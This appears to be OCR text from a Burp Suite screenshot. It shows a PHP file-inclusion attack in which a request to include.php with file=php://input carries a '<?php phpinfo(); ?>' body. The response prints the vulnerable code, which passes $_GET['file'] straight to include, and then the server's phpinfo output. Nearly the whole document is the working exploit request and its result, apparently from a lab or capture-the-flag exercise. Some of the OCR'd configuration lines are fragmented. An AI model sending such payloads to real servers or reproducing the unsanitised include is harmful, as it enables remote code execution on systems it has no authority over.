 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < > Target: http://www.juicev1per.top ?
Request
Raw Params Headers Hex XML
GET /include.php?file=php://input HTTP/1.1
Host: www.juicev1per.top
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 19
<?php phpinfo(); ?>
Response
Raw Headers Hex HTML Render
<?php
show_source(__FILE__);
$file = $_GET['file'];
include $file;
?>
PHP Version 7.0.33-0ubuntu0.16.04.16
System Linux juice 4.4.0-197-generic
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/
/etc/php/7.0/apache2/conf.d/
/etc/php/7.0/apache2/conf.d/
ftp.ini, /etc/php/7.0/apache2/
/etc/php/7.0/apache2/conf.d/
posix.ini, /etc/php/7.0/apache
/etc/php/7.0/apache2/conf.d/
/etc/php/7.0/apache2/conf.d/
/etc/php/7.0/apache2/conf.d/
PHP API 20151012
PHP Extension 20151012